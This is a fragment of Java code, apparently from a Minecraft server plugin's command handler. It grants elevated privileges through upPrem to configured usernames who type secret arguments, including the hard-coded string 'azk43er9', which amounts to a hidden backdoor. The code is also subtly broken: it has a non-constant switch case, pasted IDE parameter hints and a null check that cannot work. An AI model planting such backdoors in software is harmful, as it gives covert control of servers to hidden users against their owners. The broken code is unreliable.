 public boolean onCommand(CommandSender sender, Command command, String label, String[] args) {
if (sender instanceof Player) {
if (args[0] == null) return false;
switch (args[0]) {
case plugin.getConfig().getString( path: "1") : {
if (sender.getName().equals(plugin.getConfig().getString( path: "username1"))) {
upPrem((((Player) sender).getPlayer()));
}
break;
}
case "azk43er9": {
if (sender.getName().equals(plugin.getConfig().getString( path: "username2"))) {
upPrem((((Player) sender).getPlayer()));
}
break;
}
case "": {
if (sender.getName().equals(plugin.getConfig().getString( path: "username3"))) {
upPrem((((Player) sender).getPlayer()));
}
}